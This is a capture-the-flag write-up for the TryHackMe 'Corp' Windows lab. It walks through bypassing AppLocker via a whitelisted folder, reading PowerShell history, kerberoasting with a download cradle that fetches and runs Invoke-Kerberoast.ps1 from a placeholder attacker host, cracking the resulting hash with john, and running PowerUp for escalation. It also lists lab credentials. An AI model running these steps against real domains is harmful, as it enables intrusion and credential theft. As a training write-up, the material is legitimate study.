Corp (THM)
TryHackMe – Corp Write-Up
topics: Antivirus Evasion, Windows forensics, Kerberoasting, bypassing applocker, Windows Privilege Escalaion
Plan
Enumeration
Bypassing Applocker
Kerberoasting
Administrator Privilege Escalation
new tools: Invoke-Kerberoast, Invoke-AllChecks, PowerUp.ps1
tools: nmapAutomator, powershell, cmd, iex, wget
Plan
We are tasked with exploiting the box in the following methods
Enumeration

initial nmap scan ./nmapAutomator.sh $ip Basic
We are given credentials to RDP into the machine, however it is always proper to run an nmap scan to properly visualize all means of potential entry. Perhaps there is quality active directory exploitation techniques we can practice with later.

Using credentials dark:_QuejVudId6 to RDP into machine, our access is extremely limited. We can only open explorer and files, every other icon or button is disabled to our user. In order to open cmd or powershell, we must navigate to its actual file location C:\Windows\system32\cmd.exe
Bypassing Applocker

Applocker by default contains several places that allow for executables to be run by any user. This guide is a good start. For the sake of this room, the executable path for the user dark is C:\Windows\System32\spool\drivers\color



The room suggests that the flag could be in the powershell command history, which is stored in a file like most operating systems. We can use the command Get-Content -Path 'C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt' to view the contents from powershell, or simply navigate to it in files C:\Users\Dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Kerberoasting


We can use this command setspn -T medin -Q */* to view users and who has an existing service principle name (SPN) and we can also view the users from C:\Users. We must be working in the executable directory C:\Windows\System32\spool\drivers\color in order to run commands

We can use a tool called Invoke-Kerberoast.ps1 to get password hashes from the vulnerable SPN account. Download from github to the attacking machine, start a python server and download from the attacker
iex(New-Object Net.WebClient).DownloadString('https://<attackerIP>/Invoke-Kerberoast.ps1')
run the command Invoke-Kerberoast -OutputFormat hashcat |fl

The type of hash we have is displayed at the beginning krb5tgs. We can use john to crack the password, copy the hash and store it in a file.
john --format=krb5tgs --wordlist=rockyou.txt hash
Using the credentials fela:rubenF124 we can login via RDP
Administrator Privilege Escalation

Run the PowerUp.ps1 script the room suggests. Invoke-AllChecks
Login with RDP
Last updated